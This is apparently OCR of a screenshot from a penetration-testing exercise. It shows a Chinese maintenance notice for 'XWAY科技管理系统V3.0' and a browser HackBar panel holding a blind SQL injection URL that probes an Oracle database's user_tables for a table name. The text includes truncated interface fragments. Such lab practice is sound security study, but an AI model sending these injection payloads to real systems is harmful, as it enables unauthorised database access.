 关于平台停机维护的通知
各位 平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进
行停 机升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户
进行系统操作，如仍在系统升级期间进行操作， 所带来的影响后果自行负
责，给您工作带来不便，敬请谅解。
XWAY科技管理系统V3.0
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
ion Encoding SQL XSS LFI XXE Other Contribute no
d URL
http://219.153.49.228:48241/new_list.php?id=1 and (select ascii(substr(table_name,1,1)) from user_tables where rownum=1 and table_name like '%user%')=115
t URL
ecute
Post data Referer User Agent Cookies Clear All